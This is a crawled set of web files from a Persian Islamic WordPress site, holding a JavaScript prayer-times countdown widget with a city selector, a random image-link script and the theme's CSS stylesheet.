document.getElementById("azan_p1").src="https://papkh.com/wp-content/uploads/2014/01/2.gif"
document.getElementById("azan_p2").src="https://papkh.com/wp-content/uploads/2014/01/2.gif"
document.getElementById("azan_p3").src="https://papkh.com/wp-content/uploads/2014/01/2.gif"
document.getElementById("azan_p4").src="https://papkh.com/wp-content/uploads/2014/01/2.gif"
document.getElementById("azan_p5").src="https://papkh.com/wp-content/uploads/2014/01/2.gif"
}

function shownow()
{

today = new Date( );
azan_ttt = new Date( );
azan_ttt.setHours(document.getElementById("azan_ht1").value);
azan_ttt.setMinutes(document.getElementById("azan_mt1").value);
if (azan_ttt.getTime( ) > today.getTime( ))
{
offshownow();
document.getElementById("azan_p1").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
  diff = azan_ttt.getTime( ) - today.getTime( );
  diff = Math.floor(diff / (1000 * 60 ));
  hh= Math.floor(diff / ( 60 ));
  ss=diff-(hh * 60)
document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581;</font>";
donokh_show();

}
else
	{

		if (azan_ttt.getTime() == today.getTime())
		{

		offshownow();
		document.getElementById("azan_p1").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
			document.getElementById("azanazan").innerHTML="<font color=#" + cl + " id=donokh></font><font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";
			document.getElementById("pazanbox").innerHTML="&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value ;
			if (document.getElementById('pzpzpz').style.display=="none"){	pz();}
		}

		else
			{
			azan_ttt = new Date( );
			azan_ttt.setHours(document.getElementById("azan_ht2").value);
			azan_ttt.setMinutes(document.getElementById("azan_mt2").value);
			if (azan_ttt.getTime( ) > today.getTime( ))
			{
			offshownow();
			document.getElementById("azan_p2").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
			diff = azan_ttt.getTime( ) - today.getTime( );
			diff = Math.floor(diff / (1000 * 60 ));
			hh= Math.floor(diff / ( 60 ));
			ss=diff-(hh * 60)
				document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1591;&#1604;&#1608;&#1593; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
			donokh_show();

			}

			else
				{
				if (azan_ttt.getTime() == today.getTime())
				{
				offshownow();
				document.getElementById("azan_p2").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
					document.getElementById("azanazan").innerHTML="<font color=#" + cl + " id=donokh></font><font color=#" + cl + ">&#1591;&#1604;&#1608;&#1593; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";



				}

				else
					{

					azan_ttt = new Date( );
					azan_ttt.setHours(document.getElementById("azan_ht3").value);
					azan_ttt.setMinutes(document.getElementById("azan_mt3").value);
					if (azan_ttt.getTime( ) > today.getTime( ))
					{
					offshownow();
					document.getElementById("azan_p3").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
					diff = azan_ttt.getTime( ) - today.getTime( );
					diff = Math.floor(diff / (1000 * 60 ));
					hh= Math.floor(diff / ( 60 ));
					ss=diff-(hh * 60)
						document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585;</font>";
					donokh_show();
					}

					else
						{

						if (azan_ttt.getTime() == today.getTime())
						{
						offshownow();
						document.getElementById("azan_p3").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
							document.getElementById("azanazan").innerHTML="<font color=#" + cl + " id=donokh></font><font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";

										document.getElementById("pazanbox").innerHTML="&#1575;&#1584;&#1575;&#1606; &#1592;&#1607;&#1585; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value ;
			if (document.getElementById('pzpzpz').style.display=="none"){	pz();}
						}

						else
							{

							azan_ttt = new Date( );
							azan_ttt.setHours(document.getElementById("azan_ht4").value);
							azan_ttt.setMinutes(document.getElementById("azan_mt4").value);
							if (azan_ttt.getTime( ) > today.getTime( ))
							{
							offshownow();
							document.getElementById("azan_p4").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
							diff = azan_ttt.getTime( ) - today.getTime( );
							diff = Math.floor(diff / (1000 * 60 ));
							hh= Math.floor(diff / ( 60 ));
							ss=diff-(hh * 60)
								document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1594;&#1585;&#1608;&#1576; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
							donokh_show();
							}
							else
								{
								if (azan_ttt.getTime() == today.getTime())
								{
								offshownow();
								document.getElementById("azan_p4").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
									document.getElementById("azanazan").innerHTML="<font color=#" + cl + " id=donokh></font><font color=#" + cl + ">&#1594;&#1585;&#1608;&#1576; &#1582;&#1608;&#1585;&#1588;&#1740;&#1583;</font>";
								}
								else
									{

									azan_ttt = new Date( );
									azan_ttt.setHours(document.getElementById("azan_ht5").value);
									azan_ttt.setMinutes(document.getElementById("azan_mt5").value);
									if (azan_ttt.getTime( ) > today.getTime( ))
									{
									offshownow();
									document.getElementById("azan_p5").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
									diff = azan_ttt.getTime( ) - today.getTime( );
									diff = Math.floor(diff / (1000 * 60 ));
									hh= Math.floor(diff / ( 60 ));
									ss=diff-(hh * 60)
										document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576;</font>";
									donokh_show();
									}
									else
										{

										if (azan_ttt.getTime() == today.getTime())
										{
										offshownow();
										document.getElementById("azan_p5").src="https://papkh.com/wp-content/uploads/2014/01/1.gif"
											document.getElementById("azanazan").innerHTML="<font color=#" + cl + " id=donokh></font><font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value + "</font>";

document.getElementById("pazanbox").innerHTML="&#1575;&#1584;&#1575;&#1606; &#1605;&#1594;&#1585;&#1576; &#1576;&#1607; &#1575;&#1601;&#1602; " + document.getElementById("cities").value ;
			if (document.getElementById('pzpzpz').style.display=="none"){	pz();}

										}
										else
											{

											azan_ttt = new Date( );
											azan_ttt.setHours(23);
											azan_ttt.setMinutes(59);
											diff = azan_ttt.getTime( ) - today.getTime( );
											diff = Math.floor(diff / (1000 * 60 ));
											hh= Math.floor(diff / ( 60 ));
											ss=diff-(hh * 60) ;


											offshownow();
											document.getElementById("azan_p1").src="https://papkh.com/wp-content/uploads/2014/01/1.gif";
											hh+=Math.floor(document.getElementById("azan_ht1").value);
											ss+=Math.floor(document.getElementById("azan_mt1").value);

												document.getElementById("azanazan").innerHTML="<font color=#" + cl + ">" + hh + "</font><font color=#" + cl + " id=donokh>:</font><font color=#" + cl + ">" + ss + "</font> &#1605;&#1575;&#1606;&#1583;&#1607; &#1578;&#1575; <font color=#" + cl + ">&#1575;&#1584;&#1575;&#1606; &#1589;&#1576;&#1581;</font>";
											donokh_show();
}}}}}}}}}}setTimeout("shownow()",20000);
}


function donokh_show()
{
document.getElementById("donokh").color="#0000ff"
setTimeout("donokh_hide()",500);
}
function donokh_hide()
{
document.getElementById("donokh").color="#FFFFFF"
setTimeout("donokh_show()",500);
}

cl="FFFF00";

document.write("<div style='width:156;text-align:center;font-size: 8pt;font-family: Tahoma;direction:rtl'>")
document.write("<div style='font-family: Tahoma;color:#ffffff;font-size:9pt;font-weight:bold;margin:5 0'><a href='https://www.papkh.com' target='_blank' style='color:#FFFF00'>اوقات شرعی</a><br><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/1.png width=141 height=21 style='margin:7 0 0 0'></div>")
document.write("<div><input type=hidden id=latitude name=latitude><input id=azanday type=hidden name=azanday><input id=azanjoomlacmsmonth type=hidden name=azanjoomlacmsmonth><input type=hidden id=longitude name=longitude ><input type=hidden id=azan_ht1 name=azan_ht1 ><input type=hidden id=azan_mt1 name=azan_mt1 ><input type=hidden id=azan_ht2 name=azan_ht2 ><input type=hidden id=azan_mt2 name=azan_mt2 ><input type=hidden id=azan_ht3 name=azan_ht3 ><input type=hidden id=azan_mt3 name=azan_mt3 ><input type=hidden id=azan_ht4 name=azan_ht4 ><input type=hidden id=azan_mt4 name=azan_mt4 ><input type=hidden id=azan_ht5 name=azan_ht5 ><input type=hidden id=azan_mt5 name=azan_mt5 ></div>")
document.write("<div style='text-align:center;width:156;height:22;'><span id=azanazan></span></div>")
document.write("<div style='width:156;text-align:right;'>")
document.write("<div class=ali><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/2.gif width=15 height=15 id=azan_p1 align=bottom><span style='width:75'>اذان صبح</span><span id=azan_t1>&nbsp;</span></div>")
document.write("<div class=ali><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/2.gif width=15 height=15 id=azan_p2 align=absbottom><span style='width:75'>طلوع خورشید</span><span id=azan_t2>&nbsp;</span></div>")
document.write("<div class=ali><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/2.gif width=15 height=15 id=azan_p3 align=absmiddle><span style='width:75'>اذان ظهر</span><span id=azan_t3>&nbsp;</span></div>")
document.write("<div class=ali><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/2.gif width=15 height=15 id=azan_p4 align=absmiddle><span style='width:75'>غروب خورشید</span><span id=azan_t4>&nbsp;</span></div>	")
document.write("<div class=ali><img border=0 src=https://papkh.com/wp-content/uploads/2014/01/2.gif width=15 height=15 id=azan_p5 align=absmiddle><span style='width:75'>اذان مغرب</span><span id=azan_t5>&nbsp;</span></div></div>")
document.write("<div><span>اوقات به افق : <select id=cities size=1 name=c dir=rtl style='font-family: Tahoma; font-size: 8pt;height:20px;padding:2px;width:65px' onchange='coord();main();'><option selected='selected' value='' style='display:none'>شهر</option><option value='اراک'>اراک</option><option value='اردبیل'>اردبیل</option><option value='ارومیه'>ارومیه</option><option value='اصفهان'>اصفهان</option><option value='اهواز'>اهواز</option><option value='ایلام'>ایلام</option><option value='بجنورد'>بجنورد</option>	<option value='بندرعباس'>بندرعباس</option><option value='بوشهر'>بوشهر</option><option value='بیرجند'>بیرجند</option><option value='تبریز'>تبریز</option><option value='تهران'>تهران</option><option value='خرم آباد'>خرم آباد</option><option value='رشت'>رشت</option><option value='زاهدان'>زاهدان</option><option value='زنجان'>زنجان</option><option value='ساری'>ساری</option><option value='سمنان'>سمنان</option><option value='سنندج'>سنندج</option><option value='شهرکرد'>شهرکرد</option><option value='شیراز'>شیراز</option><option value='قزوین'>قزوین</option><option value='قم'>قم</option><option value='کرمان'>کرمان</option>	<option value='کرمانشاه'>کرمانشاه</option><option value='گرگان'>گرگان</option><option value='مشهد'>مشهد</option><option value='همدان'>همدان</option><option value='یاسوج'>یاسوج</option><option value='یزد'>یزد</option></select></span></div>")

document.write("</div>")

var CurrentDate= new Date(); var JAT= 0;  function pz() {};init();document.getElementById("cities").selectedIndex=14;coord();main();</script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://papkh.com/wp-content/uploads/2014/02/t.tasadofi.htm
body_size: 94
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<body style=" background-color: #008080;">
<center>
<script language="javascript">
function random_imglink(){
  var myimages=new Array()
  //pic adress
  myimages[1]="https://papkh.com/wp-content/uploads/2015/09/ch.gif"
  myimages[2]="https://papkh.com/wp-content/uploads/2015/08/1-11.jpg"
  myimages[3]="https://papkh.com/wp-content/uploads/2015/08/111.gif"
  myimages[4]="https://papkh.com/wp-content/uploads/2015/08/1-10.gif"
  myimages[5]="https://papkh.com/wp-content/uploads/2015/08/1-12.jpg"
  myimages[6]="https://papkh.com/wp-content/uploads/2015/08/1-141.jpg"
  myimages[7]="https://papkh.com/wp-content/uploads/2015/08/1-13.jpg"
  myimages[8]="https://papkh.com/wp-content/uploads/2015/08/1-17.gif"
  myimages[9]="https://papkh.com/wp-content/uploads/2015/08/1-15.jpg"
  myimages[10]="https://papkh.com/wp-content/uploads/2015/08/1-18.gif"
  myimages[11]="https://papkh.com/wp-content/uploads/2014/04/f.gif"
  myimages[12]="https://papkh.com/wp-content/uploads/2014/02/behjat.jpg"
  myimages[13]="https://papkh.com/wp-content/uploads/2014/02/emamreza.jpg"
 
 //pic link
  var imagelinks=new Array()
  imagelinks[1]="https://papkh.com/?p=3405"
  imagelinks[2]="https://papkh.com/?p=3422"
  imagelinks[3]="https://papkh.com/?p=1282"
  imagelinks[4]="https://papkh.com/?p=671"
  imagelinks[5]="https://papkh.com/?p=3439"
  imagelinks[6]="https://papkh.com/?p=3434"
  imagelinks[7]="https://papkh.com/?p=3434"
  imagelinks[8]="https://papkh.com/?p=3426"
  imagelinks[9]="https://papkh.com/?p=3439"
  imagelinks[10]="https://papkh.com/?p=3431"
  imagelinks[11]="https://papkh.com/?p=11957"
  imagelinks[12]="https://papkh.com/?p=12762"
  imagelinks[13]="https://papkh.com/?p=11534"

  var ry=Math.floor(Math.random()*myimages.length)

  if (ry==0)
     ry=1
     document.write('<a target="_blank" href='+'"'+imagelinks[ry]+'"'+'><img src="'+myimages[ry]+'" height="210" width="160"style="border:0px solid #00FFCC;      border-top: 4px solid #FF0000; border-bottom: 2px solid #FF0000; border-radius: 20px;></a>')
}

  random_imglink()
//-->
</script></center>
<body style="margin: 0">


--- FILE ---
content_type: text/css
request_url: https://papkh.com/wp-content/themes/Wordpress%20Islam/style.css
body_size: 3838
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
ol, ul, li {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
/* LAYOUT */



body {
	
      background: #A6E0E7 url(dfajr.jpg) no-repeat top center; 
      background-attachment:fixed;
     }


#wrapper { 
	}

#container {
   /* background: #015001 url(images/container-background.png) top center repeat-x;*/
	}

#contentwrap {
    background: url(images/contentwrap-background.png) top center repeat-y; Opacity:0.9;
	
border:0px solid #; border-radius:30px; box-shadow:0px 30px 60px #000000;
border-top: 6px solid #E0F7F7;
border-bottom: 4px solid #E0F7F7;
       
    
        }

a {
	color: #368e02;
        }

a:hover {
	color: #ff7403;
	background:url();
}



/* HEADER */

#header {
	height: 252px;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 145px 0 0 15px;
	font-weight: normal;
	font-family: verdana,geneva,sans-serif;
        text-shadow: 0 2px 0 #00CCEF;
	font-weight: bold;
	font-size: 30px;
	color:#FFF;
	}

#header h1 a, #header h1 a:visited {
	color: #AD3E1B;
	text-decoration: none;
	}


#header h2 {
	padding-left: 15px;
	color: #AD3E1B;
	font-size: 14px;
        font-family: verdana,geneva,sans-serif;
        text-shadow: 0 2px 0 #00CCEF;
        font-weight: bold;
        font-style: italic;
	}



    
/* NAVIGATION MENUS */

    
#pagemenucontainer {
	height: 42px;
    padding-left: 10px;
	}
	
#pagemenu {
	height: 42px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
    padding: 0px 6px 0 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0;
    
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #feeec6;
	display: block;
    margin: 0;
	padding: 13px 10px;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 11px;
    font-weight: bold;
	font-family: verdana,geneva,sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #dc8103;
	display: block;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#dc8103;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}

    
    
    
.navcontainer {
	height: 30px;
    background: url() top left repeat-x;
    
 padding: 0 5px;
	}
	
#nav {
	height: 30px;
	}

#nav, #nav ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#nav {
	margin-bottom: 1px;
	}
	
#nav ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li a, #nav li a:link {
	color: #2b271c;
	display: block;
    margin: 0 3px 0px 3px;
	padding: 10px 14px;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
    text-shadow: 0 1px 0 #f7f5f1;
	}
	
#nav li a:hover, #nav li a:active {
	color: #fff;
	display: block;
	text-decoration: none;
    background: url(images/nav-background-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #ac4a01;
	}
	
#nav  li.current-cat a {
	color:#fff;
    background: url(images/nav-background-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #ac4a01;
	}

#nav li:hover, #nav li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	padding: 15px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 15px;
	margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 22px;
	font-family: verdana,geneva,sans-serif;
    font-weight: bold;
	color: #0000FF;
	}

	
.title a {
	text-decoration: none;
	color: #0000FF;
	}

.title a:hover {
	text-decoration: none;
	color: #009900;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: verdana,geneva,sans-serif;
	text-decoration: underline;
}

.postdate {
	font-size: 11px;
	padding: 2px 0px;
	font-family: verdana,geneva,sans-serif;
	color: #5b5b5b;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: verdana,geneva,sans-serif;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: verdana,geneva,sans-serif;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    color: #686868 !important;
    background:#dfdfdf !important;
    border: 1px solid #989898 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
}

.wp-pagenavi span.current {
    color: #434343 !important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
}

.wp-pagenavi a:hover {
    color: #494949 !important;
    background:#dfdfdf !important;
    border: 1px solid #626262 !important;
    
}

.wp-pagenavi span.pages {
    color: #676767 !important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
}

.wp-pagenavi span.extend {
    background:transparent !important;
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #676767!important;
    background:#fff !important;
    border: 1px solid #b6b5b5 !important;
    font-weight: bold;
}

/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 5px; 
	text-align:center;
	}
	
.ad125 {
	margin: 10px;
	}


.sidebar {
	margin: 0 0 10px 0;
    color: #f6edd8;
	}
	
.sidebar-right {
    margin: 0 10px 0 0;
	}
	
.sidebar-left {
    margin: 0 0 0 10px
	}
    
    
.sidebar a {
	text-decoration: none;
	color: #00FF66;
	}


.sidebar a:hover {
	text-decoration: none;
	color:#CC0033;
	}

#search {
    border:0px solid #; border-radius:15px; box-shadow:0px 2px 10px #000000;
    border-top: 2px solid #;
    border-bottom: 1px solid #;
    height: 27px;
    padding: 0;
    background: #;
    text-align: right;
   width: 180px;
    
}

#search input {
	border: 0;
    background: none;
    color: #95edf7;
    font-family: verdana,geneva,sans-serif;
    font-weight: bold;

}
	
	
#s {
	width: 180px;
	padding: 4px;
    margin:0px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 6px 8px 0 0;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 180px;
    }
    
.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 5px 0 5px 10px;
	background: url(images/sidebar_tab.png) top left repeat-x;
	font-size: 13px;
	font-family: verdana,geneva,sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	color: #000000;
    text-shadow: 0 2px 0 #000;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0;
	}
	
.sidebar ul li li {
	padding: 6px;
	margin: 0px;
    border-bottom: 1px solid #000000;
	}
	
.sidebar ul li ul li {
	border-bottom: 1px solid #000000;
	padding: 6px;
    margin: 0;
	}





#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #f6edd8;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #f6edd8;
	}

#wp-calendar td {
	color: #f6edd8;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #f6edd8;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 95%;
	}


/* FOOTER */

#footer {
	
background-image: url('https://papkh.com/wp-content/uploads/2020/04/p.gif');
background-repeat:no-repeat; 


border:0px solid #; border-radius:30px; box-shadow:0px 30px 80px #000000;
        padding: 20px;
	text-align: center;
	color: #fff;
	font-size: 10px;
        border-top: 9px solid #239F40;
        border-bottom: 8px solid #DA0000;
        z-index:9;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	

#footer2 {
	
	color: #025D00;
	font-size: 1px;
	text-align: center;
	padding: 0px;
    background: #025D00; 
	display:none;
	}
    	
#footer2 a {
	color: #025D00;
    text-decoration: none;
	display:none;
	}



/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    background: #eee;
    border: 1px solid #ddd;
    margin: 0 10px 10px 0;
}
#header .span-11
{
	width:950px;
	text-align:center;
}
.widget ul li
{
	margin-bottom:5px;
}
.widget
{
	margin-bottom:10px;
	width:100%;
}
.widgettitle
{
	margin-bottom:10px;
	font-weight:bold;
}






::selection { background: #E0F7F7;
 color: #FF0000;
}
::-moz-selection {
 background: #E0F7F7;
 color: #FF0000;
}




.avatar {
border-radius: 50%;
}








a{
	-ms-transition:all 1.2s ease-in;
	-webkit-transition:all 1.2s ease-in;
	-moz-transition:all 1.2s ease-in;
	-o-transition:all 1.2s ease-in;
	transition:all 0.2s ease-in;
	}

a:hover { color: #0000FF;text-shadow: 0px 2px 3px; -moz-text-shadow: 0px 2px 3px; -o-text-shadow: 0px 2px 3px; -ms-text-shadow: 0px 2px 3px; -webkit-text-shadow: 0px 2px 3px; -ms-transition:all 1.2s ease-in; -webkit-transition:all 1.2s ease-in; -moz-transition:all 1.2s ease-in; -o-transition:all 1.2s ease-in; transition:all 0.2s ease-in; }






/* Powered By: amirrafiei */
/*amirrafiei */
#amirrafiei {
width: 450px;
height: auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
transition: all 0.5s ease-in;
margin-top: 0px;
margin-bottom: 0px;
margin-right: auto;
margin-left: auto;
font-size: 14px;
text-decoration: none;
background-image: url('images/background1.jpg');
-moz-border-radius: 10px;
border-radius: 10px;
padding: 15px;
border: 2px solid #999;
text-align: right;
direction: rtl;
font-family: b yekan;
box-shadow: 0 0 10px gray,0 0 20px #BFBFBF inset;
}
#amirrafiei:hover {
transition: all 0.5s ease-in;
border-radius: 3px 3px 3px 3px;
text-shadow: 1px 1px #ffffff;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
#amirrafiei ul {
text-decoration: none;
padding: 0px;
color: #AFAFAF;
font-family: B Yekan,Tahoma, Arial, Helvetica, sans-serif;
font-size: 13px;
text-shadow: 1px 1px #33CC33;
background-image: url('images/Download-icon.gif');
background-position: 30px center;
background-repeat: no-repeat;
list-style-type: none;
height: 110px;
margin-top: 5px;
margin-right: 10px;
margin-bottom: 30px;
margin-left: -20px;
padding: 5px;
}
#amirrafiei ul li {
text-decoration: none;
margin: 0px;
list-style-type: none;
background-image: url('images/li.png');
background-repeat: no-repeat;
background-position: right;
padding-top: 0px;
padding-right: 12px;
padding-bottom: 0px;
padding-left: 0px;
color: #888;
text-decoration: none;
}
#amirrafiei ul li a {
color: #888;
font-family: B Yekan,Tahoma, Arial, Helvetica, sans-serif;
font-size: 15px;
text-shadow: 1px 1px #0000FF;
text-decoration: none;
-moz-transition: all 0.5s ease-in;
}
#amirrafiei ul li a:hover {
text-decoration: none;
color: #CC3333;
}
#amirrafiei ul li H3 {
text-decoration: none;
color: #222;
}






.amirrafiei,.amirrafiei{
	list-style:none outside none; 
	margin:0 0 0 0;
	padding:0 0 0 0;
	font-family:"B Koodak","B Yekan",Tahoma,Arial, Helvetica, sans-serif,Cambria, Cochin, Georgia, Times, "Times New Roman", serif
}
.amirrafiei ul{
	position:relative;
	top:-500px;
        left:0px;
	overflow:hidden;
	z-index:-100px;
	list-style:none outside none;
	margin:0 0 0 0;
	padding:0 0 0 0; 
       -moz-transition:all 0.5s linear;
	
}
.amirrafiei li{
	float:right;
	display:block;
	position:relative;
	direction:rtl;
	text-align:center;
	border:thin #000000 groove;
	background:#008080;
	color:#fff;
	padding:5px;
	height:21px;
	width:87px;
        box-shadow:0px 5px 15px #000000 inset;

border:0px solid #; border-radius:20px; box-shadow:0px 5px 15px #000000;
border-top: 2px solid #E0F7F7;
